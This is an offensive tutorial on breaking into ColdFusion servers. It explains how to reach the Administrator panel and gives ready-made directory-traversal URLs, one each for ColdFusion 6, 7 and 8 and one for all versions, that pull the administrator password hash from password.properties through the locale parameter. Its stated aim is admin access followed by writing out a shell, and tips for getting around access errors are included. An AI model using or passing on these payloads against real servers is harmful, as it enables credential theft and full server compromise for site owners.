 Remote File Disclosure of Password Hashes
The most critical ColdFusion vulnerability affects about a tenth of all ColdFusion servers at the present. It chains together multiple exploits, and it provides a 30 second window into the Administration panel. The
ColdFusion Administration panel can then be used to write out a shell.
You will need:
Tamper Data[1] (Firefox extension)
To begin, the site in question must have an ColdFusion Administrator available. By default, it's mapped to CFIDE/administrator/enter.cfm. If it returns 500 Forbidden, switch to HTTPS. Alternatively, use the IP and not
the hostname. Once at the ColdFusion administrator, verify it is either version 7 or 8. Then, supply the following injections [2]:
LFI Affects
http://site/CFIDE/administrator/enter.cfm?locale=..\..\..\..\..\..\..\..\CFusionMX\lib\password.properties%00en ColdFusion 6
http://site/CFIDE/administrator/enter.cfm?locale=..\..\..\..\..\..\..\..\CFusionMX7\lib\password.properties%00en ColdFusion 7
http://site/CFIDE/administrator/enter.cfm?locale=..\..\..\..\..\..\..\..\ColdFusion8\lib\password.properties%00en ColdFusion 8
http://site/CFIDE/administrator/enter.cfm?locale=..\..\..\..\..\..\..\..\..\..\JRun4\servers\cfusion\cfusion-ear\cfusion-war\WEB-INF\cfusion\lib\password.properties%00en All versions
If the LFD succeeds, the ColdFusion Administrator hash will be included on the page.